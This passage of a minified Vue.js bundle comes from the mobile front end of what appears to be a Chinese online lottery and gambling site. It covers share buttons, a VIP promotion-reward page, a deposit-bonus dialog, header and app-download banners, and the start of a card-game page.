e("div",{staticClass:"copyLink",class:t.switchConfig.shareLink?"":"flex",attrs:{id:"copyLink"}},[t.switchConfig.shareLink?e("div",{directives:[{name:"clipboard",rawName:"v-clipboard",value:t.showLink,expression:"showLink"}],staticClass:"link"},[t._v("复制活动链接")]):t._e(),t.switchConfig.showOtherBtn?e("div",{staticClass:"icon"},[e("span",[t._v("分享:")]),e("span",{staticClass:"iconImg",attrs:{title:"QQ空间"},on:{click:function(e){return t.shareTo("qqzone")}}},[e("img",{attrs:{src:s(20425),alt:"QQ空间"}})]),e("span",{staticClass:"iconImg",attrs:{title:"QQ好友"},on:{click:function(e){return t.shareTo("qq")}}},[e("img",{attrs:{src:s(83250),alt:"QQ好友"}})]),e("span",{staticClass:"iconImg",attrs:{title:"微信"},on:{click:function(e){return t.shareTo("wechat")}}},[e("img",{attrs:{src:s(20546),alt:"微信"}})])]):t._e(),t.showQRcode?e("div",{staticClass:"layermbox layermbox0 layermshow",attrs:{index:"6"}},[e("div",{staticClass:"laymshade"}),e("div",{staticClass:"layermmain"},[e("div",{staticClass:"section"},[e("div",{staticClass:"layermchild layerConfirm layermanim"},[e("h3",{},[t._v("分享至微信：")]),e("div",{staticClass:"layermcont"},[e("QrcodeVue",{attrs:{size:t.size,value:t.showLink,"bg-color":t.bgColor,"fg-color":t.fgColor,width:"150",height:"150"}})],1),e("div",{staticClass:"layermbtn"},[e("span",{attrs:{type:"1"},on:{click:t.closeQRcode}},[t._v("确定")])])])])])]):t._e()])},a=[],r=s(42450),n={components:{QrcodeVue:()=>Promise.resolve().then(s.bind(s,98726))},props:{title:{type:String},description:{type:String},img:{type:String},switchConfig:{type:Object}},data(){return{size:150,bgColor:"#fff",fgColor:"#000",showQRcode:!1}},computed:{showLink(){return window.location.href},isMI8(){return(0,r.MI8)()}},mounted(){const t=this,e=(0,r.qSelector)(".copyLink").offsetTop;(e<480||!t.isMI8)&&(0,r.qSelector)(".copyLink").classList.remove("mb-50")},beforeDestroy(){const t=document.body;t.classList.remove("activityInfoPage")},methods:{shareTo(t){let e="";e="每日加奖"===this.title?`http://${window.location.host}`+s(36258):"晋级奖励"===this.title?`http://${window.location.host}`+s(92345):this.imgFtpUrl+`${this.img}`;const i=this.showLink.stringReplace("=","%3D"),a=`${i}&sharesource=qzone&title=${this.title}&pics=${e}&summary=${this.description}`;if("qqzone"===t)window.location.href=`https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=${a}`;else if("qq"===t){const t="";window.location.href=`http://connect.qq.com/widget/shareqq/index.html?url=${a}&desc=${t}`}else"wechat"===t&&(this.showQRcode=!0)},closeQRcode(){this.showQRcode=!1}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"690c12e1",null),d=c.exports},59647:function(t,e,s){s.d(e,{A:function(){return y}});var i=function(){var t=this,e=t._self._c;return e("div",[e("header",{directives:[{name:"show",rawName:"v-show",value:!t.$turning,expression:"!$turning"}],staticClass:"top"},[e("span",[t._v("晋级奖励")]),e("TCBackButton",{attrs:{to:"/activity"}}),e("headerService")],1),e("div",{staticClass:"activityMian main scroll_wrapper",class:t.inAPP?"":"pb-0",attrs:{s:"[object Object]"}},[e("div",{staticClass:"activiTop"},[e("img",{attrs:{width:"100%",src:t.imgGrowthSrc}}),e("div",{staticClass:"rewardStatus"},[e("em",{staticClass:"e1"},[t._v("当前等级："),e("i",[t._v(t._s(t.growthLevel))])]),e("em",{staticClass:"e2"},[t._v("晋级奖励："),e("i",[t._v(t._s(t.growthMonry))])])]),e("div",{class:t.growthGet?"BTN":"BTN unClick"},[e("a",{class:{disable:!t.growthGet},attrs:{href:"javascript:;"},on:{click:t.getGrowthBtn}},[t._v(t._s(t.growthGetText))])])]),e("h3",[t._v("晋级机制")]),e("table",[t._m(0),t._l(t.gradeList,function(s,i){return e("tr",{key:i},[0!==s.statusGrowthGain?[e("td",[t._v("VIP"+t._s(s.grade))]),e("td",[t._v(t._s(s.gradeGrow))]),e("td",[t._v(t._s(s.bonus))]),e("td",[t._v(t._s(Math.ceil(s.jumpBonus)))])]:t._e()],2)})],2),e("h3",[t._v("活动说明")]),0===t.isUse?e("div",{staticClass:"wrapExplain"},[e("p",[t._v("1、会员每晋升一个等级，都能获得奖励，最高可达"+t._s(t.topBonus)+"元。")]),e("p",[t._v("2、充值1元可获得1成长积分。")]),e("br"),e("p",[t._v("例1：奥巴马从VIP1直接晋升到VIP4，他将能获得(1+5+10)*"+t._s((100*t.jumpGrowthGain).toFixed(0))+"%="+t._s(Math.ceil(16*t.jumpGrowthGain))+"元奖励(小数点无条件进位)。")]),e("p",[t._v("例2：本拉登从VIP2直接晋升到VIP4，他将能获得(5+10)*"+t._s((100*t.jumpGrowthGain).toFixed(0))+"%="+t._s(Math.ceil(15*t.jumpGrowthGain))+"元奖励(小数点无条件进位)。")])]):e("div",{staticClass:"wrapExplain"},[e("p",[t._v(t._s(t.decodeEntity(t.descriptionMap.desc1)))]),t.descriptionMap.desc2?e("p",[t._v(t._s(t.decodeEntity(t.descriptionMap.desc2)))]):t._e(),t.descriptionMap.desc3?e("p",[t._v(t._s(t.decodeEntity(t.descriptionMap.desc3)))]):t._e(),t.descriptionMap.desc4?e("p",[t._v(t._s(t.decodeEntity(t.descriptionMap.desc4)))]):t._e(),t.descriptionMap.desc5?e("p",[t._v(t._s(t.decodeEntity(t.descriptionMap.desc5)))]):t._e()]),t.useAppOpen?t._e():e("shareActivities",{attrs:{title:"晋级奖励",description:"会员每晋升一个等级，都能获得奖励，请查看活动说明详情。","switch-config":t.switchConfig}})],1)])},a=[function(){var t=this,e=t._self._c;return e("tr",[e("th",[t._v("等级")]),e("th",[t._v("成长积分")]),e("th",[t._v("晋级奖励")]),e("th",[t._v("跳级奖励")])])}],r=(s(18111),s(22489),s(13579),s(34863)),n=s(42450),o=s(56675),l=s(7095),c=s(1910),d=s(15714),h={name:"Upgrade",components:{shareActivities:o.A,headerService:l.A},beforeRouteEnter:function(t,e,s){s(t=>{t.inAPP&&(t.useAppOpen=!0)})},data(){return{isUse:0,descriptionMap:"",useAppOpen:!1,imgGrowthSrc:"",jumpGrowthGain:0,switchConfig:{shareLink:!1,showOtherBtn:!1}}},computed:{...(0,c.L8)(["gradeList"]),growthLevel(){return d.A.state.activity.growthLevel},growthGet(){return d.A.state.activity.growthGet},growthGetText(){return d.A.state.activity.growthGetText},growthMonry(){return d.A.state.activity.growthMonry},topBonus(){return(0,n.getTopBonus)()},inAPP(){return!!n.isApp()&&(!n.isIOS()||!n.isBrowser())},activityList(){let t=d.A.state.site.activityConfigH5;return t=t.filter(t=>1===t.type).filter(t=>1===t.status),t},orangeBlueImgValidate({activityList:t}){return t.some(t=>t.actLogoDisplayMobile&&!t.imgOrangeBlue)}},activated(){""===d.A.state.activity.growthLevel&&d.A.dispatch(r.ACTIVITY_INIT),this.getActivityDescription()},created(){},methods:{decodeEntity:n.decodeEntity,getGrowthBtn(){this.growthGet&&d.A.dispatch(r.GETGROWTHBTN).then(t=>{window.layer.msgWarn(t)}).catch(t=>{window.layer.msgWarn(t)})},getActivityDescription(){(0,n._fetch)({Action:"activityDescription",Requirement:{activeType:0}},!1).then(t=>{this.switchConfig.shareLink=!!t.data.switchConfig[0].switchOnOff,this.switchConfig.showOtherBtn=!!t.data.switchConfig[1].switchOnOff,this.isUse=t.data.data.isUse,this.descriptionMap=t.data.data.descriptionMap,this.imgGrowthSrc="orangeBlue"===this.h5Skin?t.data.data.actLogoOrangeBlue:t.data.data.actLogo,this.jumpGrowthGain=t.data.data.jumpGrowthGain,this.imgUpgrade()})},imgUpgrade(){const t=d.A.state.mobile.mobileSettingList.siteId;if((0,n.isYingjiaSite)(t))this.imgGrowthSrc?this.imgGrowthSrc=this.imgFtpUrl+`${this.imgGrowthSrc}`:this.imgGrowthSrc=s(69579);else if(this.imgGrowthSrc)this.imgGrowthSrc=this.imgFtpUrl+`${this.imgGrowthSrc}`;else{const t="orangeBlue"!==this.h5Skin||this.orangeBlueImgValidate?"":"_orangeBlue";this.imgGrowthSrc=s(55508)(`./activity2${t}.png`)}}}},u=h,m=s(845),p=(0,m.A)(u,i,a,!1,null,"5a965770",null),y=p.exports},59991:function(t,e,s){s.d(e,{A:function(){return c}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"modal fade in",staticStyle:{display:"block"},attrs:{id:"depositPreferentialModal",tabindex:"-1",role:"dialog","aria-labelledby":"myModalLabel","aria-hidden":"false"}},[e("div",{staticClass:"modal-backdrop fade in",class:{rechargeNew:t.rechargeNew}}),e("div",{staticClass:"modal-dialog"},[e("div",{staticClass:"modal-content"},[t._m(0),e("div",{staticClass:"modal-body"},[e("p",[e("span",[t._v("尊敬的会员,您好：")]),e("br"),e("span",[t._v("恭喜您可获得"),e("span",{attrs:{id:"preferentialPercent"}},[t._v(t._s(t.preferentialMap.preferentialFirstTime?t.preferentialMap.preferentialPercentFirst:t.preferentialMap.preferentialPercent))]),t._v("%存款优惠,最高"),e("span",{attrs:{id:"preferentialHighest"}},[t._v(t._s(t.preferentialMap.preferentialHighest))]),t._v("(若未达稽核标准，提现时会收回优惠)"),e("br")])]),e("br"),e("label",{staticClass:"radio-inline"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.isPreferentialDeposit,expression:"isPreferentialDeposit"}],attrs:{type:"radio",name:"isPreferentialDeposit",checked:"checked"},domProps:{value:1,checked:t._q(t.isPreferentialDeposit,1)},on:{change:function(e){t.isPreferentialDeposit=1}}}),t._v("我要选择存款优惠")]),e("br"),e("label",{staticClass:"radio-inline"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.isPreferentialDeposit,expression:"isPreferentialDeposit"}],attrs:{type:"radio",disabled:0==t.preferentialMap.preferentialAbandon,name:"isPreferentialDeposit"},domProps:{value:0,checked:t._q(t.isPreferentialDeposit,0)},on:{change:function(e){t.isPreferentialDeposit=0}}}),t._v("我要放弃存款优惠")])]),e("div",{staticClass:"layermbtn"},[e("span",{on:{click:t.close}},[t._v("取消")]),e("span",{on:{click:t.preferentialBtn}},[t._v("确定")])])])])])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"modal-header"},[e("h3",{staticClass:"modal-title",attrs:{id:"myModalLabel"}},[t._v(" 温馨提示"),e("a",{staticClass:"anchorjs-link",attrs:{href:"#myModalLabel"}},[e("span",{staticClass:"anchorjs-icon"})])])])}],r={props:{preferentialMap:Object,rechargeNew:Boolean},data(){return{isPreferentialDeposit:1}},methods:{close(){this.$emit("close")},preferentialBtn(){this.$emit("preferentialBtn",this.isPreferentialDeposit)}}},n=r,o=s(845),l=(0,o.A)(n,i,a,!1,null,"638ca02f",null),c=l.exports},60226:function(t,e,s){s.d(e,{A:function(){return w}});var i=function(){var t=this,e=t._self._c;return e("header",{directives:[{name:"show",rawName:"v-show",value:t.isNotfound,expression:"isNotfound"}],key:t.h5Skin,class:["top",{yueBaoBG:t.isYueBao,commission:t.isCommission,"bg-black":t.isHowToPlay,"bg-green":t.isMeeLine&&["login","regist","MeeLineHome"].includes(t.routeName),...t.internalWalletType}],style:{zIndex:t.$turning?100:99},attrs:{id:"outHeader"}},[e("TCTurning"),t.$turning?t._e():e("span",{directives:[{name:"show",rawName:"v-show",value:!t.inLotteryMore,expression:"!inLotteryMore"}]},[t._v(" "+t._s(t.title)+" "),t.titleSet&&t.navLogo?e("img",{attrs:{src:t.navLogo}}):t._e()]),t.$turning?t._e():e("ul",{directives:[{name:"show",rawName:"v-show",value:t.inDiscovery,expression:"inDiscovery"}]},[e("li",{class:{on:"newWinners"===t.discoveryOn},on:{click:function(e){return t.clickDiscover("newWinners")}}},[e("a",[t._v("中奖信息")])]),e("li",{class:{on:"competition"===t.discoveryOn},on:{click:function(e){return t.clickDiscover("competition")}}},[e("a",[t._v(t._s(t.rankinglistName))])])]),t.$turning?t._e():e("ul",{directives:[{name:"show",rawName:"v-show",value:t.inLotteryMore,expression:"inLotteryMore"}],staticClass:"ltChooseBtn",class:t.amountLt},["orangeBlue"===t.h5Skin&&"cp"!==t.lotteryListMode||"orangeBlue"!==t.h5Skin?[e("li",{class:{on:"gf"===t.lotteryListMode},on:{click:function(e){return t.clickCTCP("gf")}}},[e("a",[t._v("官方")])]),t.ctcp?e("li",{class:{on:"ct"===t.lotteryListMode},on:{click:function(e){return t.clickCTCP("ct")}}},[e("a",[t._v("传统")])]):t._e()]:t._e(),"orangeBlue"===t.h5Skin&&"cp"===t.lotteryListMode||"orangeBlue"!==t.h5Skin?[t.cpcp?e("li",{class:{on:"cp"===t.lotteryListMode},on:{click:function(e){return t.clickCTCP("cp")}}},[e("a",[t._v("棋牌")])]):t._e()]:t._e()],2),t.isShowTryPlay?e("span",{staticClass:"try_play",on:{click:t.testLogin}},[t._v("点我试玩")]):t._e(),t.isFromThird?[t.originSite&&"null"!==t.originSite&&!t.isHowToPlay?e("a",{staticClass:"iconfont home",on:{click:t.backToOriginSite}}):t._e(),!t.isAndriod&&t.isHowToPlay?e("a",{staticClass:"iconfont back",on:{click:function(e){return e.stopPropagation(),t.routeLink.apply(null,arguments)}}}):t._e(),t.isAndriod&&t.isHowToPlay?e("a",{staticClass:"iconfont",on:{click:t.routeLink}},[e("span",{attrs:{id:"triangle-facing-left"}})]):t._e()]:t.isShowBackButton?[!t.isAndriod&&t.hideBack?e("a",{staticClass:"iconfont back",on:{click:function(e){return e.stopPropagation(),t.routeLink.apply(null,arguments)}}}):t._e(),t.isAndriod&&t.hideBack?e("a",{staticClass:"iconfont",on:{click:t.routeLink}},[e("span",{attrs:{id:"triangle-facing-left"}})]):t._e(),["login","regist"].includes(t.routeName)?e("div",{staticClass:"only-login"},[e("AppDownload")],1):t._e()]:t._e(),t.isShowService?e("headerService"):t._e(),t.transferShow?e("router-link",{staticClass:"right transfer",attrs:{to:{path:"/userCenter/creditTransfer"}}},[e("i",{staticClass:"iconfont o3"},[t._v("")]),e("span",[t._v("额度转换")])]):t._e(),t.isYueBaoHome?e("router-link",{staticClass:"right",attrs:{to:"/userCenter/yueBao/service"}},[e("i",{staticClass:"iconfont o3"},[t._v("")])]):t._e(),"home"===t.routeName?[e("AppDownload"),"original"===t.h5Skin?e("headerService"):t._e(),e("div",{staticClass:"register-container"},[["light","deep"].includes(t.h5Skin)&&!t.isLogin?e("router-link",{staticClass:"active registerBtn",class:{"registerBtn--orangeBlue":"orangeBlue"===t.h5Skin,istopBar:t.isAppDownload},attrs:{to:"/register"}},[e("i",{staticClass:"iconfont head"}),e("span",[t._v("注册")])]):t._e()],1)]:t._e()],2)},a=[],r=(s(44114),s(58335),s(1910)),n=s(42450),o=s(7095),l=function(){var t=this,e=t._self._c;return e("div",{staticClass:"AppDownload"},[["light","deep"].includes(t.h5Skin)?[t.showDownloadBar?e("div",{staticClass:"AppDownload_light_deep_wrapper"},[e("div",{staticClass:"closePart",on:{click:t.closeTopBar}},[e("i",{staticClass:"iconfont icon-close"})]),e("div",{staticClass:"downLoad"},[t.showImg?e("img",{attrs:{src:t.imgFtpUrl+t.navLogo}}):t._e(),e("span",{staticClass:"downloadWords"},[t._v("下载APP，体验更多乐趣。")])]),e("router-link",{staticClass:"downloadLink",attrs:{to:{path:"/appDownload",query:{checkPath:t.checkPath}}}},[e("em",[t._v("立即下载 "),e("i",{staticClass:"iconfont"},[t._v("")])])])],1):t._e(),t.shouldShowButton&&["login","regist"].includes(t.$route.name)?e("AppDownloadButton",{attrs:{"is-skin-orange-blue":"orangeBlue"===t.h5Skin,"check-path":t.checkPath}}):t._e()]:[t.shouldShowButton?e("AppDownloadButton",{attrs:{"check-path":t.checkPath,"is-skin-orange-blue":"orangeBlue"===t.h5Skin}}):t._e()],t.isShowIOSAppBanner?[e("div",{staticClass:"appDownloadBanner",style:t.downloadBannerStyle},[e("div",[e("Icon",{staticClass:"closed",attrs:{v:"icon-closed"},on:{click:t.closeTopBar}}),"image"!==t.appDownloadText?e("span",[t._v(t._s(t.appDownloadText))]):t._e()],1),e("div",{staticClass:"appDownloadBtn",on:{click:t.routerPush}},[t._v("下载APP")])])]:t._e()],2)},c=[],d={name:"AppDownload",components:{AppDownloadButton:{functional:!0,render(t,{props:e}){const{isSkinOrangeBlue:s,checkPath:i}=e;return t("div",{class:["AppDownload_origin_wrapper",s?"is_orange_blue":""]},[t("router-link",{attrs:{to:{path:"/appDownload",query:{checkPath:i}}}},[t("em",["APP ",t("i",{class:"iconfont"},[""])])])])}}},data(){return{imageDimensions:{width:0,height:0},bannerDimensions:{width:0,height:0},imageLoaded:!1}},computed:{...(0,r.aH)({mobileSettingList:t=>t.mobile.mobileSettingList}),hasIOSPath(){var t;return!(null===(t=this.mobileSettingList)||void 0===t||!t.iosPath)},hasAndroidPath(){var t,e;return!!(null!==(t=this.mobileSettingList)&&void 0!==t&&t.androidPath||null!==(e=this.mobileSettingList)&&void 0!==e&&e.newAndroidPath)},hasIOSWPath(){var t;return!(null===(t=this.mobileSettingList)||void 0===t||!t.iosWPath)},isIOSDevice(){return-1!==navigator.userAgent.indexOf("Mac")},isAndroidDevice(){return-1!==navigator.userAgent.indexOf("Android")},checkPath(){return{hasIOSPath:this.hasIOSPath,hasAndroidPath:this.hasAndroidPath,hasIOSWPath:this.hasIOSWPath,isIOS:this.isIOSDevice&&this.hasIOSPath,isAndroid:this.isAndroidDevice&&this.hasAndroidPath,isNotAndroidOrIOS:!this.isIOSDevice&&!this.isAndroidDevice&&(this.hasIOSPath||this.hasAndroidPath)}},isShow(){const{isIOSDevice:t,hasIOSPath:e,isAndroidDevice:s,hasAndroidPath:i}=this;return t?e:s?i:e||i},appDownloadText({appDownloadBannerContent:t,appDownloadBannerContentType:e}){switch(e){case"1":return t;case"2":return"";default:return"强烈推荐下载APP"}},appDownloadBanner(){var t,e;return null!==(t=null===(e=this.mobileSettingList)||void 0===e?void 0:e.appDownloadBanner)&&void 0!==t&&t},appDownloadBannerContent(){var t,e;return null!==(t=null===(e=this.mobileSettingList)||void 0===e?void 0:e.appDownloadBannerContent)&&void 0!==t?t:""},appDownloadBannerContentType(){var t,e;return null!==(t=null===(e=this.mobileSettingList)||void 0===e?void 0:e.appDownloadBannerContentType)&&void 0!==t?t:"0"},isShowAppBanner({mobileSettingList:t,appDownloadBanner:e}){return t&&e},isShowIOSAppBanner({isShowAppBanner:t,showDownloadBar:e,h5Skin:s}){return t&&e&&["orangeBlue","original"].includes(s)},appBannerUrl(){return this.mobileSettingList&&"2"===this.appDownloadBannerContentType?this.appDownloadBannerContent:""},downloadBannerStyle({appDownloadBannerContentType:t}){const e=["login","regist"].includes(this.$route.name)?"0":"3.25em";return"2"!==t?{bottom:e}:{bottom:e,backgroundImage:`url(${this.appBannerUrl})`,backgroundSize:this.getOptimalBackgroundSize(),backgroundRepeat:"no-repeat",backgroundPosition:"center"}},showImg(){return"home"===this.$route.name},navLogo(){const{mobileLog:t=""}=this.$config;return t},isNotApp(){return!(0,n.isApp)()},showDownloadBar(){const t=this.$site.isAppDownload&&this.isNotApp;return!!t&&(!!this.mobileSettingList&&this.isShow)},shouldShowButton(){return this.isShow&&this.isNotApp}},created(){this.fetchMobileSettings(),this.isShowIOSAppBanner&&"2"===this.appDownloadBannerContentType&&this.loadImageDimensions()},mounted(){this.isShowIOSAppBanner&&"2"===this.appDownloadBannerContentType&&this.updateBannerDimensions()},methods:{...(0,r.PY)(["SHOW_DOWNLOADBAR"]),async fetchMobileSettings(){this.SHOW_DOWNLOADBAR(this.showDownloadBar)},routerPush(){this.$router.push({path:"/appDownload",query:{checkPath:this.checkPath}})},closeTopBar(){this.SHOW_DOWNLOADBAR(!1)},loadImageDimensions(){const t=new Image;t.onload=()=>{this.imageDimensions={width:t.naturalWidth,height:t.naturalHeight},this.imageLoaded=!0},t.onerror=()=>{this.imageDimensions={width:355,height:45},this.imageLoaded=!0},t.src=this.appBannerUrl},updateBannerDimensions(){this.$nextTick(()=>{var t;const e=null===(t=this.$el)||void 0===t?void 0:t.querySelector(".appDownloadBanner");e&&(this.bannerDimensions={width:e.offsetWidth,height:e.offsetHeight})})},getOptimalBackgroundSize(){if(!this.imageLoaded||0===this.bannerDimensions.width||0===this.bannerDimensions.height)return"cover";const t=this.bannerDimensions.width/this.bannerDimensions.height,e=this.imageDimensions.width/this.imageDimensions.height,s=t>e?"cover":"contain";return s}}},h=d,u=s(845),m=(0,u.A)(h,l,c,!1,null,"62d7ece9",null),p=m.exports,y=s(83829),g=s(15714),C={components:{AppDownload:p,headerService:o.A},data(){return{}},computed:{...(0,r.aH)({lotteryListMode:t=>t.site.lotteryListMode,rankinglistType:t=>t.site.optionStates.rankinglistType}),...(0,r.L8)(["showAnnouncement"]),isShowTryPlay({isLogin:t}){return window.__IS_TP_DEMO_SITE__&&!t},isShowBackButton({isMeeLine:t,routeName:e}){const s=t&&["login","MeeLineHome"].includes(e),i=!(s||"MeeLineMentor"===e);return i},lotteryConfigLocal(){return localStorage.getItem("site.lotteryConfig")?JSON.parse(localStorage.getItem("site.lotteryConfig")):[]},lotteryConfig(){return g.A.state.site.lotteryConfig},routeArr(){return(0,y.K4)(this.$route.fullPath.slice(1).split("/"))},isYueBaoHome({routeArr:t}){return!!n.IsParmReady(t[2])&&"yueBaoHome"===t[2]},isYueBao({routeArr:t}){return!!n.IsParmReady(t[1])&&["yueBao","yuebao"].includes(t[1])},isCommission({routeArr:t}){return!!n.IsParmReady(t[1])&&["commission","hourlyPrivilege"].includes(t[1])},routeName({$route:t}){return t.name},isShowService({$store:t,routeName:e,isYueBaoHome:s}){let i=!0;const{turning:a}=t.state.common;a&&(i=!1),s&&(i=!1);const r=["MeeLineMentor","home","pLstatement","lowerReport","agentReport","personalInfo","personalLevel","transferInRecord","commissionSearch","hourlyPrivilegeDetail","tradingMarket","applySell","applyBuy","internalWalletUpload","pendingOrder","paymentOrderList","orderDetail","serviceRecord","serviceDetail","extLotteryMore"],n=r.includes(e);return n&&(i=!1),i},ctcp(){return n.hasCtcp()},cpcp(){return n.hasCpcp()||n.hasHHCP()||n.hasQZCP()},inLotteryMore(){return!(!this.ctcp&&!this.cpcp||"lotteryMore"!==this.routeName)},amountLt(){return this.ctcp&&this.cpcp?"twoBtn":""},isAndriod(){return n.isAndriod43()},isNotfound({lotteryListMode:t,h5Skin:e,routeName:s}){return"notfound"!==s},isHowToPlay(){return"howToPlay"===this.routeName},title({routeName:t}){const e=["home","newWinners","competition"];if(e.includes(t))return"";if(t.includes("activityInfo"))return this.$route.query.title;const s={login:"微聊登录",regist:"微聊注册"};return this.isMeeLine&&s[t]?s[t]:this.$route.meta.title},titleSet({routeName:t}){if("home"===t)return!0;const e=["newWinners","competition","login","regist"];return e.includes(t)||t.includes("activityInfo"),!1},hideBack(){const{fullPath:t,name:e}=this.$route,s=()=>["home","gameList","activity","newWinners","competition","userCenterMenu","extLotteryMore"].includes(e)||t.includes("iosconfig=1");return!s()},inDiscovery(){return["newWinners","competition"].includes(this.routeName)},serviceShow(){const t=["login","regist","activity"];return t.includes(this.routeName)},transferShow(){return"extLotteryMore"===this.routeName},navLogo(){const{mobileLog:t=""}=this.$config;return t?this.imgFtpUrl+t:""},discoveryOn:{get(){return this.routeName},set(t){return t}},isAppDownload({h5Skin:t}){const{name:e}=this.$route,{isAppDownload:s}=g.A.state.site;return"home"===e&&s&&["light","deep"].includes(t)&&!n.isAppForReal()},lotteryListState(){const t=n.IsParmReady(g.A.state.site.lotteryList)?g.A.state.site.lotteryList:JSON.parse(localStorage.getItem("site.lotteryList"));return n.IsParmReady(t)?t:[]},lotteryListLocal(){return n.IsParmReady(g.A.state.site.lotteryList)?g.A.state.site.lotteryList:JSON.parse(localStorage.getItem("site.lotteryList"))},isMeeLine(){return n.isMeeLine()},rankinglistName(){return 1===this.rankinglistType?"昨日盈利榜":"昨日奖金榜"},internalWalletType(){const{role:t}=this.$route.params,e=["paymentOrderList","applyBuy"].includes(this.routeName)||"buyer"===t,s=["pendingOrder","orderDetail"].includes(this.routeName)||"seller"===t;return{"bg-sell":["applySell"].includes(this.routeName),"bg-orderList":e,"bg-pendingOrder":s}}},watch:{"$route.query.mode":{handler(t){"cp"===t?this.clickCTCP(t):"cp"===t&&t||this.clickCTCP("gf")},immediate:!0},lotteryListMode(t){"cp"!==t&&"ct"!==t&&this.clickCTCP("gf")}},created(){""===this.lotteryListMode&&n.setLTMode("gf")},methods:{...(0,r.i0)(["GuestRegister"]),testLogin(){this.GuestRegister({})},routeLink(){switch(this.routeName){case"MeeLineMentor":case"login":case"lotteryMore":case"tnGameList":case"regist":this.isMeeLine?this.$router.push("/login"):this.$router.push("/home");break;case"service":{const t=g.A.state.home.servicePreUrl;t?this.$router.push(`${t}`):this.$router.go(-1);break}case"noticeDetail":this.$router.push("/userCenter/Notice");break;case"appDownload":this.$router.push("/home");break;case"onlineThird":{const t=JSON.parse(localStorage.onlinePayType);t?this.$router.push("/userCenter/onlinePay?onlinePayType="+t):this.$router.go(-1);break}case"yuebaoService":case"transferIn":this.$router.push("/userCenter/yueBao/yueBaoHome");break;case"about":case"help":case"yueBaoHome":case"tradingMarket":this.$router.push("/userCenter/userCenterMenu");break;case"paymentOrderList":case"pendingOrder":this.$router.push("/userCenter/internalWallet/tradingMarket");break;case"myPromotion":this.$router.push("/userCenter/agentCenter");break;case"commissionDescrip":case"commissionSearch":this.$router.push("/userCenter/commission/myPromotion");break;case"commissionDetail":this.$router.push("/userCenter/commission/commissionSearch");break;case"aboutContent":this.$router.push("/userCenter/about");break;case"helpContent":this.$router.push("/userCenter/help");break;default:{const t=localStorage.getItem("tp_toHow_back")||"";t?(localStorage.removeItem("tp_toHow_back"),this.$router.push(t)):this.$router.go(-1),"cp"===this.lotteryListMode&&n.setLTMode("gf");break}}},clickDiscover(t){this.$router.push({name:t,params:{type:"on"}}),this.discoveryOn=t},clickCTCP(t){n.setLTMode(t)}}},f=C,v=(0,u.A)(f,i,a,!1,null,"33a49f2e",null),w=v.exports},60275:function(t,e,s){s.d(e,{A:function(){return R}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"Niu_page van-wrapper-yellow isNiu flex_wrapper"},[e("LotteryHeader",{attrs:{menus:t.lotteryListCPCP,mode:"说明","current-tab":t.currentTab,"on-before-get-banlance":t.onBeforeGetBanlance},on:{"tab-click":t.switchTab},scopedSlots:t._u([{key:"mode",fn:function(){return[t.ifShowModeSelect?e("div",{staticClass:"mode_overlay"},[e("div",{staticClass:"playIntroNiu"},[e("playIntro")],1)]):t._e()]},proxy:!0},{key:"past-list",fn:function(){return[1===t.currentTab?e("NiuBar",{staticStyle:{position:"relative",top:"unset"}}):t._e()]},proxy:!0}])}),e("div",{staticClass:"flex_body"},[2===t.currentTab?e("ltRecord"):t._e(),e("playAreaCT",{directives:[{name:"show",rawName:"v-show",value:1===t.currentTab,expression:"currentTab === 1"}]})],1),e("ltFooterNN",{directives:[{name:"show",rawName:"v-show",value:1===t.currentTab,expression:"currentTab === 1"}],staticClass:"flex_footer"}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowMorePlayer,expression:"ifShowMorePlayer"}],staticClass:"van-modal"}),e("playBetList")],1)},a=[],r=s(1910),n=s(15714),o=s(35896),l=s(53250),c=function(){var t=this,e=t._self._c;return e("div",{staticClass:"isLotteryNiu",class:{dt:t.isDT||t.isSH||t.isTH||t.isSLM||t.isBJL},attrs:{id:"lotteryNiu"},on:{touchmove:t.stopTouchMove}},[e("div",{directives:[{name:"show",rawName:"v-show",value:!t.TimeText&&"停止销售"!==t.time,expression:"!TimeText && time !== '停止销售'"}],staticClass:"niuLoad"},[e("span",{staticClass:"Turning"},[e("Icon",{staticClass:"svgLoad",attrs:{v:"icon-loading"}}),t._v(" 加载中... ")],1)]),t.TimeText||"停止销售"===t.time?e("div",{staticClass:"clearfix UIflex"},[e("div",{staticClass:"memberUI"},[e("div",[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 128 128",preserveAspectRatio:"xMidYMid meet",fill:"#fff"}},[e("path",{attrs:{d:"M77.5 2.8C72.2 4.6 66 8.5 66 10c0 .5.9 1.2 2 1.5 3.4 1.1 11.7 9.9 14.4 15.4 6.1 12 6.9 23.8 2.5 35.5-2 5.5-8.1 13-12.2 15.3-1.7.9-1 2.4 7.5 16.3l9.3 15.3 11.5-.6c18-.8 27-4.3 27-10.5 0-1.5-4.1-8.2-10.5-17.3L107 66l6.8-6.7c8.7-8.6 11.6-15.3 10.9-25.4-.8-12.8-8-23.5-19.5-29.1-8.3-4.1-19.6-4.9-27.7-2zm-44.3 7.3c-6.3 1.2-15.6 6.6-20.3 11.6-6.3 6.9-9.3 14.2-9.7 24.1-.4 7.7-.2 8.8 2.7 14.6 3 6.1 9.3 13.7 13.9 16.8l2.4 1.6-11.1 16.6C4.2 105.7 0 112.9 0 114.5c0 8 12.6 11.5 41.5 11.5 29 0 41.5-3.5 41.5-11.5 0-1.8-3.9-8.2-11.6-19.2C62.2 82.4 60 78.6 61.1 77.9c.8-.5 1.7-.9 2-.9 1.9 0 10.7-10.5 13.3-16 2.7-5.6 3.1-7.6 3.1-14.5 0-7.1-.4-8.9-3.2-14.5C68 15.2 51.1 6.5 33.2 10.1z"}})]),e("span",[t._v(t._s(t.getMember))])])]),e("div",{staticClass:"timebar"},[e("div",{staticClass:"timebarIssue"},[e("span",{staticClass:"count"},[t._v(t._s(t.TimeBar))]),t.TimeText?e("span",{staticClass:"countText"},[t._v(t._s(t.TimeText)),"停止销售"!==t.time?e("span",[t._v("...")]):t._e()]):t._e()])]),t.$store.state.lt.NowIssue?e("div",{staticClass:"result backface-hidden"},[e("div",{staticClass:"resultText"},[e("span",{staticClass:"text-nowIssue",on:{click:function(e){return 